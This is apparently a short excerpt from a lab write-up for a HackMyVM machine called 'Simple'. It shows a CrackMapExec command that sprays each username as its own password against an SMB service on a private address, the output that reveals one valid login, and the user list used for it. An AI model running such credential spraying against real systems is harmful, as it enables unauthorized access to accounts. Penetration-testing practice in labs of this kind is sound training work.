 ❯ cme smb 192.168.0.105 -u users -p users --no-bruteforce --continue-on-success
SMB         192.168.0.105   445    SIMPLE           [*] Windows 10.0 Build 17763 x64 (name:SIMPLE) (domain:Simple) (signing:False) (SMBv1:False)
SMB         192.168.0.105   445    SIMPLE           [-] Simple\ruy:ruy STATUS_LOGON_FAILURE
SMB         192.168.0.105   445    SIMPLE           [-] Simple\marcos:marcos STATUS_LOGON_FAILURE
SMB         192.168.0.105   445    SIMPLE           [-] Simple\lander:lander STATUS_LOGON_FAILURE
SMB         192.168.0.105   445    SIMPLE           [+] Simple\bogo:bogo
SMB         192.168.0.105   445    SIMPLE           [-] Simple\vaiper:vaiper STATUS_LOGON_FAILURE
❯ cat users
File: users
1 ruy
2 marcos
3 lander
4 bogo
5 vaiper
/home/ruycr4ft/Documentos/Hacking/HMV/Simple/content ✔